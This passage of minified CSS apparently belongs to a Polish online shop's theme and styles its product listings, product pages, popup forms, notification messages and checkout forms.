.tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}@media (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}@media (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile 